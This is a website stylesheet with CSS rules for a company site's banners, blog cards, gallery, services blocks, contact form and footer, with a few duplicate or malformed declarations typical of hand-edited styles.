section.services-sec .generalhead h2 {
    color: #fff
}

.caption2 span {
    color: #ffffff !important;
    FONT-WEIGHT: 600;
    font-size: 70px;
    }

.chance-main-blogs-22 img {
    filter: brightness(0)
}

.fea-blogss {
    height: 370px
}

.chance-main-blogs-22 {
    margin-bottom: 0 !important;
    padding-top: 0;
    font-size: 15px;
    color: #000 !important;
    transition: .3s !important;
    font-weight: 600;
    transition: .3s;
    position: relative;
    margin: 10px 0 10px 0;
    text-align: LEFT !important;
    BACKGROUND: #f9bd00;
    display: inline-block;
    font-weight: 500;
    padding: 6px 18px;
    position: absolute;
    top: 30.6%;
    left: -53px;
    z-index: 2;
    transform: rotate(270deg);
    height: 150px
}

.chance-main-blogs-2 h4 {
    margin-top: 0 !important
}

.chance-main-blogs-22 p {
    display: unset !important;
    padding: 9px 3px;
    margin-left: 10px
}

.yinte-main-blogss-anchor a {
    color: #f9bd00;
    font-weight: 600
}

.main-blogss-2 {
    margin-bottom: 10px
}

section.contactus .generalhead h2 {
    color: #fff
}

p.con-p {
    width: 30%;
    color: #a7a4a4;
    padding-top: 7px
}

.email-p h4 {
    color: #fff;
    font-size: 20px
}

.email-p p {
    color: #fff;
    max-width: 50%;
    padding-bottom: 10px
}

ul.footer-menus-list li a:before {
    position: absolute;
    color: ""
}

ul.services-ull {margin: 0;padding: 0;}

.w-left {
    width: 30%;
    float: left;
    height: 50px
}

.w-left img {
    height: 50px;
    position: relative;
    top: 5px
}

.w-right {
    width: 70%;
    float: left;
    padding-left: 12px;
    padding-top: 0
}

p.yel {
    color: #df7716
}

section.videos .generalhead {
    margin-top: 20px
}

.bannermain .owl-nav .owl-next:hover {
    transition: 0.5s;
    filter: invert(0.8);
}

.bannermain .owl-nav .owl-prev:hover {
    filter: invert(0.8);
    transition: 0.5s;
}

img.ab-1.img-responsive {
    text-align: right;
    float: right;
    position: relative
}

img.ab-2.img-responsive {
    position: absolute;
    top: 0;
    left: 22px
}

img.ab-3.img-responsive {
    position: absolute;
    right: 0;
    bottom: -640px
}

.d-n {
    display: none
}

ul.ft-address a {
    color: #e5e2e2;
    position: relative;
    font-size: 14px;
    }

ul.ft-address p {
    position: relative;
    color: #fff;
    display: inline-block
}



.chance-mainn-1:hover:before {
    opacity: 1;
    transition: .3s
}

.td-main {
    position: relative;
    height: 320px;
    margin-bottom: 10px;
    border: solid 1px #ccc;
    border-radius: 5px;
    margin-bottom: 40px;
    background-color: #000;
    padding: 0 10px 0 10px
}

.td-main-1 {
    height: 250px;
    position: relative
}

.td-main-1 img {
    position: absolute;
    margin: auto !important;
    left: 0;
    right: 0;
    top: 0;
    bottom: 0;
    margin: auto;
    max-width: 100%;
    max-height: 100%
}

.td-main-2 {
    position: absolute;
    left: 0;
    top: 0;
    height: 100%;
    width: 100%;
    padding: 10px 10px 10px 10px;
    transition: .3s ease;
    opacity: 0
}

.td-main-2 h6 {
    margin-top: 30px;
    text-align: right;
    display: block
}

.td-main-2 h4 a {
    font-size: 14px;
    color: #fff;
    line-height: 18px;
    z-index: 99999;
    margin-bottom: 10px;
    display: -webkit-box;
    -webkit-line-clamp: 4;
    -webkit-box-orient: vertical;
    overflow: hidden;
    text-align: left;
    position: absolute;
    bottom: 0
}

.inner-boder {
    position: absolute;
    left: 0;
    right: 0;
    bottom: 0;
    top: 0;
    height: 90%;
    width: 90%;
    margin: auto;
    border: solid 1px #4c9640;
    z-index: 999999;
    padding: 0 10px
}

.td-main-3 h4 a {
    color: #fff;
    font-size: 22px !important;
    display: -webkit-box;
    -webkit-line-clamp: 2;
    -webkit-box-orient: vertical;
    overflow: hidden;
    border-left: 2px solid #fff;
    padding: 0 0 0 10px;
    vertical-align: middle
}

.td-main-3 {
    padding: 0 10px;
    height: 55px;
    width: 100%;
    margin: auto;
    z-index: 9999999;
    opacity: 1;
    transition: .3s ease;
    margin-bottom: 20px;
    background: linear-gradient(175deg, rgb(60 118 54) 34%, rgb(81 160 67) 100%);
    border-radius: unset !important;
    padding: 0 30px 0 30px;
    position: relative;
    top: -20px
}

.td-main:before {
    content: "";
    background-color: #00000073;
    width: 100%;
    height: 100%;
    position: absolute;
    left: 0;
    right: 0;
    bottom: 0;
    top: 0;
    z-index: 1;
    transition: .3s ease;
    opacity: 0;
    border-radius: 5px
}

.td-main:hover:before {
    transition: .3s ease;
    opacity: 1
}

.td-main:hover .td-main-2 {
    transition: .3s ease;
    opacity: 1;
    z-index: 9999
}

.td-main:hover .td-main-3 {
    opacity: 0;
    transition: .3s ease
}

.td-main-2 h6 a {
    color: #fff
}

.inner-boder h5 {
    width: 100%;
    height: 100%;
    top: -10px;
    position: absolute
}

.inner-boder h5 a {
    position: absolute;
    left: 0;
    right: 0;
    top: 0;
    bottom: 0;
    opacity: 0
}

.row.ttt {
    margin-top: 70px
}

ul.head-icon li {
    display: inline-flex
}

.main-inner-div.onee:hover {
    background-image: url(/images/ss1.jpg);
    transition: 1s ease;
    background-repeat: no-repeat !important;
    background-position: center center;
    POSITION: RELATIVE;
    background-size: 100%;
    border: unset
}

.main-inner-div.twoo:hover {
    background-image: url(/images/ss2.jpg);
    transition: 1s ease;
    background-repeat: no-repeat !important;
    background-position: center center;
    POSITION: RELATIVE;
    background-size: 100%;
    border: unset
}

.main-inner-div.threee:hover {
    background-image: url(/images/ss3.jpg);
    transition: 1s ease;
    background-repeat: no-repeat !important;
    background-position: center center;
    POSITION: RELATIVE;
    background-size: 100%;
    border: unset
}

.main-inner-div.fourr:hover {
    background-image: url(/images/ss4.jpg);
    transition: 1s ease;
    background-repeat: no-repeat !important;
    background-position: center center;
    POSITION: RELATIVE;
    background-size: 100%;
    border: unset
}

.post-shares.sticky-shares.affix-top img {
    filter: invert(1)
}

.wsmenu-list>li.active>a:before {
    position: absolute;
    content: "";
    left: 5px;
    right: 0;
    background-color: #005114;
    top: 32px;
    height: 3px;
    width: 80%
}

.second-sss {
    padding: 0 15px 0 0;
    height: 20px;
    margin: 0 10px
}

.second-ss {
    padding: 0 15px 0 0;
    border-right: 2px solid #cccccc61;
    height: 20px;
    margin: 0 10px
}

.second-sss h5 {
    color: #858b97;
    padding: 0 15px 0 15px;
    position: relative;
    top: -6px
}

.white-bg h4 {
}

.generalhead p {
    color: #565656;
    font-size: 16px;
    font-weight: 500;
    text-transform: uppercase;
    text-align: left;
    margin: 0;
    position: relative;
    margin-left: 0;
    display: inline-block
}

.td-main-2 h6 img {
    max-width: 30%;
    max-height: 30%
}

section.gallery {
    padding: 50px 0 50px 0;
    text-align: center;
    max-width: 1600px;
    margin: 0 auto
}

section.gallery p {
    font-size: 20px;
    color: #54ab47;
    text-align: center;
    font-weight: 600
}

section.gallery h2 {
    text-align: center;
    font-size: 38px;
    font-weight: 700
;position: relative;}

section.gallery h5 {
    color: #9a9a9a !important;
    max-width: 40%;
    margin: 0 auto;
    font-size: 20px;
    text-align: center;
    padding: 30px 0 30px 0 !important
}

section.cilents {
    text-align: center;
    max-width: 1600px;
    margin: 0 auto;
    background: url(/images/text_02.jpg);
    background-size: 100% 100%;
    background-repeat: no-repeat
}

section.cilents p {
    color: #000;
    font-size: 14px;
    font-weight: 400;
    text-align: left;
    text-align: left !important
}
p.test {
    text-align: center !important;
    font-size: 20px !important;
    color: #54ab47 !important;
    font-weight: 600 !important
}

section.cilents h2 {
    color: #625e5e;
    font-size: 23px;
    padding: 0;
    font-weight: 600;
    margin-bottom: 30px
}

.cccp {
    padding: 0;
    background-image: url(/images/video-back.jpg);
    height: 500px;
    background-size: 100% 100%;
    background-repeat: no-repeat
}

.ccc {
    background-color: #f4f4f4;
    height: 500px
}

ul.services-ul li:before {
    position: absolute;
    color: "";
    font-size: 19px
}

ul.ft-address li:before {
    position: absolute;
    color: ""
}

ul.head-icon a {
    left: 0;
    padding-left: 0;
    margin-left: 0
}

ul.head-icon a {
    margin-left: 0 !important;
    margin-right: 10px;
    left: 0 !important;
    padding: 0;
    background: #191919;
    height: 40px;
    width: 40px;
    text-align: center;
    position: relative
}

img.em-img {
    float: left;
    margin-right: 10px
}

p.red-news {
    color: red !important;
    top: 60px
}

p.asdas {
    display: unset !important;
    color: #cdcdcd !important;
    float: unset !important;
    text-align: center;
    font-size: 13px;
    }

p.asdas a {
    color: #ebf1f1;
    padding-left: 3px
}

p.date-formatt img {
    margin-right: 8px;
    position: relative;
    /* top: -3px; */
    padding-right: 4px;
    /* filter: brightness(100); */
}

.mobile-menu {
    display: none !important
}

img.w300.n.img-responsive {
    /* height: 369px; */}

body .bannermain .owl-nav.disabled {
    /* top: 35%; */
    left: 0;
    /* right: 0; */
    display: inline-block;
    /* width: 100%; */
    position: absolute;
    top: 50%;
    left: 20px;
    display: none;
}

h1.Ab-us,
h2.Ab-us {
    color: #343434;
    text-align: left;
    font-size: 32px;
    line-height: 37px;
    position: relative;
    word-spacing: 3px;
    margin-bottom: 10px;
    font-weight: 700;
    display: inline-block;
    overflow: hidden;
    padding-bottom: 20px;
    padding-top: 10px;
    position: relative;
    text-transform: uppercase;
    }

.generalhead p:after {
    position: absolute;
    width: 80px;
    height: 3px;
    content: "";
    right: -100px;
    top: 11px;
    background: #005114
}

.pro-11 {
    text-align: CENTER;
    margin-top: 40px
}

a.pro:hover {
    color: #8dc50f;}

.image-container img {
    width: unset !important;
    max-height: 100%
}

.content-box:hover {
    transition: .5s
}

.sidebar-nav li.recentcomments {
    padding: 12px 0
}

select[name=archive-dropdown] {
    margin-top: 10px
}

.contactmainn {
    padding-top: 9px;
    PADDING-BOTTOM: 77PX;
    max-width: 1600px;
    margin: 0 auto;
    overflow: hidden;
    background: url(/images/cats.jpg) !important;
    text-align: center;
    }

.team-member.light img {
    max-height: 100%;
    position: absolute;
    left: 0;
    right: 0;
    height: unset;
    top: 0;
    bottom: 0;
    margin: auto
}

section.blogs-section {
    padding-top: 60px;
    padding-bottom: 60px;
    background: #f7f7f7;
}

footer.wow.fadeInUp {
    background-size: 100% 100% !important;
    padding-top: 60px;
    max-width: 1600px;
    margin: 0 auto;
    background-image: unset !important;
    ': no-repeat';
    padding-bottom: unset !important;
    background-color: #121212;
    padding-top: 70px !important;
    padding-bottom: 12px !important;
    }

.ffc h4 {
    color: #fff;
    position: relative;
    margin-bottom: 23px;
    text-transform: uppercase;
    font-weight: 600;
    display: inline-block;
    color: #005114
}

.ffc h4:before {
    position: absolute
}

footer li {
    list-style: none !important
}

.ffc a {
    color: #dadada;
    line-height: 30px
}

ul.head-icon {
    margin: 0;
    padding: 0
}

p.asdaszxc {
    color: #ffffff;
    display: block;
    font-size: 12px;
    position: relative;
    top: 24px;
    text-align: left;
    }

.container.ft-bg-color {
    padding-bottom: 60px;
    padding: 0px 15px 0px 15px;
    }

a.p-typwe {
    position: relative
}

section.servs {
    padding-top: 80px;
    padding-bottom: 70px;
    /* background: url(/images/service-back.jpg); */
    max-width: 1600px;
    margin: 0 auto;
    background-repeat: no-repeat;
    background-size: cover
}

.main-ser {
    text-align: center;
    padding-right: 0
;height: 320px;background-color: #fff;border-radius: 5px;box-shadow: 0 0 10px #ccc;}

.main-ser h4 {
    color: #302c2e;
    font-weight: 500;
    font-size: 20px;
    padding-top: 20px;
    position: relative
;font-weight: 600;position: relative;}

.main-ser p {
    font-size: 14px;
    font-weight: 400;
    color: #00040d;
    padding: 0 50px;padding-top: 35px;}

button#inquiry_form_btn {
    /* background: 0 0 !important; */
    border: unset
}

.search-btn form:hover {
    /* width: 200px; */
    /* cursor: pointer; */
    /* position: relative; */
    /* transition: .5s; */}

.featured-product .owl-next {
    background-image: url(/images/rt.png);
    width: 70px !important;
    height: 80px;
    line-height: 10;
    background-repeat: no-repeat;
    font-size: 0;
    display: inline-block;
    background-position: center;
    margin-top: 15px;
    position: absolute;
    right: 0;
    background-color: unset !important
}

.featured-product .owl-prev {
    background-image: url(/images/lt.png);
    width: 68px !important;
    height: 80px;
    line-height: 9;
    background-repeat: no-repeat;
    font-size: 0;
    display: inline-block;
    background-position: center;
    position: absolute;
    left: 0;
    background-color: unset !important
}

button.btn.btn-primary.vertical-text.inquiry-pops {
    background: #cc132c;
    /* border: #1864a9; */
    font-size: 17px;
    border: 1px solid #41b193;
    margin-right: 12px;
    transition: 0.3s;
    }

.banner_overlay {
    height: 100%;
    position: absolute;
    width: 100%
}

.bannermain {
    max-width: 1600px;
    margin: 0 auto;
    position: relative;
    /* height: unset !important; */
}

.innerbanner img {
    width: 100%
}

.innercaption {
    position: absolute;
    top: 40%;
    width: 100%;
    left: 0;
    color: #fff;
    opacity: 0
}

section.about-sec {
    padding-top: 50px;
    padding-bottom: 0px;
    text-align: center
}

.main-pic img {
    max-width: 100%;
    vertical-align: middle !important;
    max-height: 100% !important;
    position: absolute;
    left: 0;
    right: 0;
    margin: auto;
    bottom: 0;
    top: 0
}

ul.wsmenu-submenu li:hover a {
    color: #fff !important
}

.main-blogs- {
    height: 250px;
    position: relative;
    overflow: hidden
}

.main-blogs-:hover .main-blogs-1 {
    transform: scale(1.2);
    transition: 1.2s
}

.cer-img-divs-2 {
    height: 713px;
    position: relative;
    overflow: hidden;
    width: 87.4%
}

.cer-img-divs-2 img {
    position: absolute;
    max-height: 100%;
    transition: 1s;
    transform: scale(1)
}

.cer-img-divs-2:hover img {
    transform: scale(1.2);
    transition: 1s
}

.col-md-6.CONS img {
    margin-top: 200px
}

.tb .generalhead {
    position: absolute;
    top: 18px;
    left: 30px;
    background: #fff;
    height: 440px;
    width: 429px;
    padding-top: 70px;
    padding-left: 51px;
    box-shadow: 0 0 10px #ccc
}

.form-row.cxz {
    height: 50px
}

.container-fluid.azxczx {
    padding-top: 15px;
    padding-bottom: 15px;
    background: #00a9ec;
    text-align: center
}

.wsmenu-list>li>a:before {
    position: absolute;
    content: "";
    left: 5px;
    right: 0;
    background-color: #f26065;
    top: 32px;
    height: 3px;
    width: 80%;
    opacity: 0;
    transition: 1s
}

.wsmenu-list>li>a:hover:before {
    opacity: 1
}

.caption2 {font-size: 42px;max-width: 430px;margin-top: 0px;margin-bottom: 0;color: #fd9517;line-height: 42px;font-weight: 700 !important;text-transform: capitalize;line-height: 45px;text-align: center;padding-top: 50px;padding-bottom: 40px;text-align: left;padding-left: 0px;position: relative;}
.caption {position: absolute;text-align: left !important;color: #fff;font-size: 20px;left: 0px !important;top: 150px !important;}

p.text3 {
    font-size: 16px;
    color: #fff;
    font-weight: 400;
    max-width: 30%;
    margin: 0 auto;
    line-height: 25px
}

.caption li {
    list-style: none;
    display: inline-block
}

.owl-dots {
    width: 100%;
    text-align: center;
    display: none
}

.main-ser h4:before {
    position: absolute;
    bottom: -24px;
    background: #af447a;
    width: 50px;
    height: 2px
}

.col-xs-12.col-sm-12.col-md-6.col-lg-6.industrial {
    padding: 0
}

.project-name h3 {
    text-transform: capitalize;
    margin-bottom: 5px;
    color: #005114;
    font-size: 22px;
    font-weight: 600;
    text-transform: uppercase;
    margin-top: 10px
}

.project-name p {
    text-transform: initial;
    font-size: 12px;
    color: #fff;
    margin-bottom: 20px;
    min-height: 60px;
    max-height: 60px;
    overflow: hidden;
    border: unset !important
}

p.cat {
    display: inline;
    background: 0 0;
    font-size: 16px;
    padding: unset !important;
    transition: .5s;
    opacity: 0;
    font-weight: 500;
    text-align: left
}

a.portfolio-box.image-container:hover p.cat {
    opacity: 1;
    transition: .5s
}

.side-overlay {
    opacity: 0;
    transition: .5s;
    z-index: 999
}

.vertical-number-box {
    opacity: 0;
    transition: .1s;
    z-index: 999
}

.content-box:hover .vertical-number-box {
    opacity: 1;
    transition: 2s
}

.content-box:hover .side-overlay {
    opacity: 1;
    transition: 1S;
    transform: translateY(0);
    transform: translateY(2%)
}

.team-member .content-box:before {
    height: 100%;
    content: "";
    position: absolute;
    top: 0;
    width: 100%;
    left: 0;
    right: 0;
    margin: 0 auto
}

section.productss .col-md-4 {
    padding: 0 10px
}

section.blogs-section h4:before {
    position: absolute;
    bottom: 0;
    background: #af447a;
    width: 50px;
    height: 2px
}

.main-blogs-1 {
    transition: 1s;
    background-position: center center !important;
    /* border-radius: 10px !important; */
    overflow: hidden;
    height: 250px !important;
}

.main-ser:hover img {
    /* transition: 1s; */
    /* filter: brightness(0); */}

.main-ser img {
    transition: 1s;
    position: relative;
    text-align: 0;
    top: 13px
}

img.nw {
    height: 8px !important;
    width: 14px !important;
    max-width: 32px !important;
    position: relative !important;
    left: 8px !important;
    top: 7px
}

section.o-products.form-sec {
    background: url(/images/stay-in-touch.jpg);
    background-size: cover;
    max-width: 1600px;
    margin: 0 auto
;padding: 50px 0px;}

.sub-para {
    text-align: center;
    margin: 0 auto
}

.sub-para p {
    color: #fff;
    font-size: 14px;
    margin-top: 25px
}

body .form-sec h2:before {
    position: absolute;
    bottom: -11px;
    background: #a31d22ab;
    width: 80px;
    height: 3px;
    content: "";
    left: 0;
    right: 0;
    margin: 0 auto
}

ul.cus-social {
    margin: 0;
    padding: 0;
    margin-top: 20px;}

p.ll {
    position: relative;
    left: -9px
}

.logo img {
    text-align: left;
    /* margin: 0  auto !important; */
    PADDING-BOTTOM: 10px;
    }

.main-ins:hover img {
    transform: scale(1.2);
    transition: .5s
}

.main-ins {
    height: 263px;
    position: relative;
    overflow: hidden
}

.main-ins img {
    position: absolute;
    transition: 1s
}

.prod_desc table,
.prod_desc td {
    max-width: 100%
}

.search-btn img {
    position: relative;
    top: -7px;
    /* left: 0; */
    /* height: 24px; */
    /* width: 24px; */
    right: 30px;
}

a.btn.btn-primary.bannerbtn.tr {
    background: #fff !important;
    border: 1px solid #fff !important;
    color: #005114 !important;
    font-weight: 600 !important
}

.caption2 h5 {
    text-transform: uppercase
}
img.nw.z {
    filter: brightness(100)
}
.white-bg p {
    color: #000000;
    line-height: 23px;
    font-size: 13px;
    font-weight: 500 !important;
    padding-bottom: 20px !important;
    text-align: left;
    /* padding: 0 50px; */
    padding-top: 20px;
    padding-right: 30px;
    }

.main-ser-2 {
    /* background: #005114; */
    display: inline-block;
    width: 100px;
    height: 110px;
    transition: .4s;
    top: 15px;position: relative
}
.content-box:hover .vertical-number-box {
    -webkit-transform: translateX(0);
    -ms-transform: translateX(0);
    transform: translateX(0);
    opacity: 1
}

.vertical-bx {
    position: absolute;
    min-width: 220px;
    text-align: right;
    min-height: 140px;
    -webkit-box-align: center;
    -webkit-align-items: center;
    align-items: center;
    bottom: 0;
    right: 0;
    line-height: 1.6;
    background: #d12323;
    padding: 30px;
    overflow: hidden;
    -webkit-transform: translateX(calc(100% - 30px));
    -ms-transform: translateX(calc(100% - 30px));
    transform: translateX(calc(100% - 30px));
    -webkit-transition: all .3s ease;
    transition: all .3s ease
}

.vertical-bxc {
    position: absolute;
    right: -66px;
    bottom: 61px;
    z-index: 9;
    background: #d12323;
    color: fff;
    color: #fff;
    padding: 7px 40px;
    transform: rotate(90deg);
    font-size: 15px;
    font-weight: 600
}

.content-box:hover .vertical-bxc {
    transition: 1s;
    opacity: 0
}

img.nw {
    filter: brightness(0)
}

.vertical-number-box p {
    text-align: left;
    padding-right: 30px;
    padding-left: 22px;
    color: #9a9a9a;
    font-weight: 600;
    display: -webkit-box;
    -webkit-line-clamp: 3;
    -webkit-box-orient: vertical;
    overflow: hidden
}

.ax {
    padding: 0
}

.xa {
    padding: 0
}

.xas {
    width: 100%
}

.stats {
    padding-left: 70px;
    padding-right: 100px;
    padding-top: 60px
}

h2.static-head {
    font-size: 42px;
    font-weight: 600;
    position: relative;
    padding-bottom: 20px
}

h2.static-head:before {
    position: absolute;
    bottom: 0;
    width: 90px;
    height: 3px;
    bottom: 5px;
    content: "";
    background: url(/images/bef.png);
    left: 2px;
    animation-duration: 3s;
    -webkit-animation-iteration-count: infinite;
    overflow: hidden
}

.stats p {
    color: #9a9a9a;
    font-size: 15px;
    line-height: 32px;
    font-weight: 500
}

section.static {
    max-width: 1600px;
    margin: 0 auto
}

.ap {
    margin-top: 9px
}
.hei {
    height: 692px
}

.item-img {
    position: relative
}

.item-img a:before {
    background: url(/images/icons.jpg);
    position: absolute;
    top: 0;
    right: 0;
    content: "";
    height: 61px;
    width: 66px;
    background-repeat: no-repeat;
    transition: .3s;
    opacity: 0;
    height: 100%;
    width: 100%;
    bottom: 0;
    margin: auto
}

.item-img img {
    width: 100%
}

.item-img a:hover:before {
    opacity: 1;
    transition: .3s
}

.item-img a: {
    position: relative
}

.item-img:before {
    position: a;
    position: absolute;
    content: "";
    background: #00000042;
    height: 100%;
    width: 100%;
    transition: .5s;
    opacity: 0
}

.item-img a:hover:before {
    opacity: 1;
    transition: .5s
}

.item-img:before {
    position: a;
    position: absolute;
    content: "";
    background: #00000094;
    height: 100%;
    width: 100%;
    transition: .5s;
    opacity: 0
}

.item-img:hover:before {
    opacity: 1;
    transition: .5s
}

p.date-formatt {
    color: #575454 !important;
    text-align: left;
    }

a.vieww {
    text-align: left !important;
    color: #000;
    font-weight: 700
}

a.vieww img {
    margin-left: 4px
}

.blog-bg-color:hover .blo-til {
    /* padding-left: 0; */
    /* transition: 1s; */
}

ul.head-icon img {
    position: relative;
    top: 6px
}

.ab-ft.tre p {
    display: -webkit-box;
    -webkit-line-clamp: 1;
    -webkit-box-orient: vertical;
    overflow: hidden
}

.ab-ft.tre p:before {
    background-repeat: no-repeat;
    padding-right: 12px;
    background-size: 1
}

ul.footer-menus-list li:before {
    background-repeat: no-repeat;
    padding-right: 12px;
    background-size: 1
}

.ab-ft.tre li:before {
    content: none
}

ul.footer-menus-list p {
    display: contents
}

.section-gallery .owl-prev {
    display: inline-block;
    font-size: 0;
    width: 50px;
    height: 70px;
    background: url(/images/left.png);
    background-size: 100% 100%;
    position: absolute;
    left: -25px !important;
    top: 45%;
    left: 0;
    background-color: unset !important
}

.section-gallery .owl-next {
    display: inline-block;
    font-size: 0;
    width: 50px;
    height: 70px;
    background: url(/images/right.png);
    background-size: 100% 100%;
    position: absolute;
    top: 45%;
    right: -25px
}

.section-gallery .owl-nav {
    display: block !important;
    top: 40% !important
}

p.abc {
    color: #fff;
    max-width: 40%;
    margin: 0 auto;
    text-align: center;
    margin-bottom: 50px;
    margin-top: -20px
}

h2.gen.tr:before {
    background: url(/images/b2.png)
}

h2.gen.tr {
    position: relative
}

body .bannermain .owl-carousel1 .owl-dots .owl-dot.active span:before {
    color: #1864a9 !important;
    background-color: unset !important;
}

h3.feature-title.cxz {
    font-size: 15px
}

.wsmenu-list>li>a:before {
    display: none
}

.container.banner_txt {
    padding: 0
}

.main-imgg {
    height: 360px;
    width: 100%
}

.main-imgg img {
    max-height: 100%;
    max-width: 100%;
    height: 360px;
    width: 360px
}

section.section-galler {
    background: #fafafa;
    padding-top: 50px;
    max-width: 1600px;
    margin: 0 auto
}
section.section-galler a {
    color: transparent
}
section.productss {
    background: #fafafa;
    max-width: 1600px;
    margin: 0 auto
}

.generalhead h5 {
    position: relative;
    font-size: 15px;
    font-weight: 500
}

.generalhead h5:before {
    position: absolute;
    bottom: -21px;
    background: url(/images/befs.png);
    width: 260px;
    height: 10px;
    content: "";
    left: 0;
    right: 0;
    margin: 0 auto;
    background-repeat: no-repeat;
    margin: 0 auto;
    text-align: center
}






a:hover,
body a:focus {
    /* color: #23527c; */
    text-decoration: unset;
    /* color: #fff; */
    }

section.conts .container {
    background: url(/images/cnt.jpg);
    background-repeat: no-repeat;
    overflow: hidden !important;
    background-size: 100% 100%
}

.cons-main {
    text-align: right;
    background: #f0f8ff;
    display: inline-block;
    float: right;
    background: url(/images/cons-back.jpg);
    background-repeat: no-repeat;
    padding: 32px 76px;
    margin-top: 100px;
    text-align: left;
    margin-bottom: 100px;
    padding-left: 150px !important
}

section.conts {
    background: #fafafa;
    max-width: 1600px;
    margin: 0 auto
}

.con-inq {
    text-align: left !important;
    background: #005114;
    display: inline-block;
    float: left;
    padding: 10px 30px;
    border-radius: 20px
}

.con-inq a {
    color: #fff;
    text-transform: uppercase;
    font-weight: 600
}

.cons-main h2 {
    text-transform: uppercase;
    font-weight: 500;
    font-size: 32px;
    COLOR: #343434 !important
}

.cons-main span {
    color: #005114;
    font-weight: 600
}

.cons-main-2 {
    position: relative;
    left: -70px
}

section.main-blog-wrapper {
    padding-top: 50px;
    background: #fafafa;
    max-width: 1600px;
    margin: 0 auto
;padding-bottom: 50px;}

.main-blogs-wrappersx {
    position: relative;
    height: 360px;
    margin-bottom: 20px
}

.main-blogss-1sx {
    height: 240px;
    position: relative;
    margin-bottom: 15px
}

.main-blogss-1sx img {
    max-width: 100%;
    max-height: 100%;
    height: 240px;
    /* width: 360px; */}

.main-blogsx-2sx {
    position: relative;
    /* padding-left: 50px; */}

.date-blogsx {
    position: absolute;
    left: 0;
    top: -7px;
    text-align: center
}

.main-blogsx-2sx h4 a {
    color: #000000;
    font-size: 25px;
    display: -webkit-box;
    -webkit-line-clamp: 1;
    -webkit-box-orient: vertical;
    overflow: hidden;
    /* text-transform: uppercase; */}

.main-blogsx-2sx p {
    display: -webkit-box;
    -webkit-line-clamp: 2;
    -webkit-box-orient: vertical;
    overflow: hidden;
    color: #272728;
    margin: 0
;font-size: 15px;}

.main-blogsx-2sx a.blog-anchors {
    display: block;
    position: relative;
    color: #005114;
    font-size: 14px;
    font-weight: 400;
    padding-top: 4px
}

.main-blogsx-2sx a.blog-anchors img {
    margin: 0 !important;
    position: absolute;
    left: 91px;
    top: 10px
}

.dat1 {
    height: 40px;
    width: 40px;
    padding-top: 7px;
    background-color: #005114;
    color: #fff;
    margin-bottom: 3px;
    font-size: 15px
}

.dat2 {
    height: 40px;
    width: 40px;
    padding-top: 8px;
    background-color: #005114;
    color: #fff;
    font-size: 15px
}

.main-blogsx-2sx h4 { margin: 0;font-weight: 600;}

.fpro-main {
    background: #fff;
    height: 255px;
    margin-bottom: 20px;
    position: relative;
    overflow: hidden
}

.fvertical-img {
    width: 40%;
    float: left;
    position: relative;
    top: 60px
}

.fvertical-number-boxxs h4 {
    color: #000;
    font-size: 14px;
    display: -webkit-box;
    -webkit-line-clamp: 2;
    -webkit-box-orient: vertical;
    overflow: hidden;
    padding: 1px 8px
}

.fvertical-number-boxxs {
    top: 100px;
    position: relative;
    padding-right: 30px
}

.fcontent-box {
    width: 60%;
    float: right;
    padding-left: 10px
}

img.vd {
    position: absolute;
    bottom: 0;
    right: 0;
    transition: .5s;
    opacity: 0
}

.fpro-main:hover img.vd {
    opacity: 1;
    transition: .5s
}

.overly {
    height: 100%;
    left: 135%;
    width: 170%;
    top: 0;
    position: absolute;
    -webkit-transform: skewX(45deg);
    -moz-transform: skewX(45deg);
    -ms-transform: skewX(45deg);
    -o-transform: skewX(45deg);
    transform: skewX(45deg);
    background: rgba(255, 255, 255, .7);
    transition: var(--DTBaseTransition);
    -webkit-transition: 1s
}

.with-overlay:hover.overly {
    left: -35%
}

.dt-sc-grid-banner-image.with-overlay {
    position: relative;
    overflow: hidden
}

.dt-sc-grid-banner-image.with-overlay:hover .overly {
    left: -35%
}

ul.ft-address li i {
    display: inline-block;
    color: #005114;
    padding-top: 5px !important;
    margin: 0 10px;
    padding-top: 7px;
    font-size: 18px
}

ul.ft-address li {
    /* line-height: 18px; */
    }

ul.ft-address li {
    color: #fff;
    /* position: relative; */
    display: inline-flex;
    }

.feature-box {
    display: table;
    width: 100%;
    padding: 35px 20px;
    transition: .2s;
    background-color: #f5f5f5;
    position: relative;
    top: 0
}

.feature-box a {
    color: #333
}

.feature-box i {
    font-size: 20px;
    width: 34px
}

input#inquiry_form_email {
    margin-left: 10px;
    width: 100%;
    display: inline;
    margin: 0 auto
}

.contactmain .form-control {
    border-radius: unset;
    padding: 22px 10px
}

.contactmain {
    margin-top: 80px
}

body button.btn.btn-primary.inquiry-pops {
    background: #cc132c;
    }

a#wsnavtoggle\ asdd {
    opacity: 0
}

.dt-sc-grid-banner-image.with-overlay img {
    height: 528px;
    width: 359px
}

.fvertical-img img {
    height: 138px;
    width: 138px
}

.footer-logo img {
    /* height: 78px; */
    /* width: 195px; */
}

.descr img {
    height: 60px;
    width: 60px
}
ul.head-icon li a {
    margin-left: 10px;
}
ul.head-icon li a {
    padding: 0px 13px;
}
section.logo-sec img {
    margin-top: 0px;
    max-width: 100%;
    /* margin: 0 auto; */
    padding-bottom: 0px !important;
    padding-top: 0px;
}
section.wlc-bg {padding-top: 0px;padding-bottom: 50px;}
a.readmor {color: #302c2e;border: 1px solid #c27579;padding: 10px 30px;border-radius: 30px;font-size: 16px;font-weight: 600;}
.main-ser h4:before {position: absolute;bottom: -25px;left: 0;right: 0;content: "";background: #ae474cbf;margin: 0 auto;padding-bottom: 1;}
    h1.Ab-us:before,
    h2.Ab-us:before {
    position: absolute;
    bottom: 10px;
    left: 0;
    right: 0px;
    content: "";
    height: 5px;
    width: 240px;
    background-image: url(/images/ab-before.png);
    background-repeat: no-repeat;
    }

h2.gen:before {position: absolute;
    bottom: -14px;
    left: 0;
    content: "";
    background: #ca888c;
    margin: 0 auto;
    height: 3px;
    width: 80px;
}
.row.tt {margin-top: 70px;}
img.w300.zx.img-responsive {width: 100%;height: 223px;margin-bottom: 10px;}
img.w300.nx.img-responsive {height: 456px;}
img.w300.cx.img-responsive {height: 284px;}
ul.product-change-ul li {
    /* background-color: #e7ffc0; */
    margin-bottom: 10px;
    /* padding: 5px 10px; */
    text-align: left;
    float: left;
    margin: 0px 0px;
    padding: 0px -80px;
    width: 16%;
    padding: 0 10px;list-style:none;
    
}
ul.product-change-ul li a {
    color: #201f1f;
    font-family: 'Montserrat', sans-serif;
    text-transform: capitalize;
    font-weight: 500;
    display: block;
    padding: 4px 10px 3px 10px;
    transition: all 0.3s linear;
    outline: none;
    text-decoration: unset;
    font-size: 15px;
    height: 28px;
    margin-bottom: 30px;
overflow: hidden;text-align: center;}
.about-read {
    text-align: right;
    margin-top: 14px;
    font-weight: 600;
}

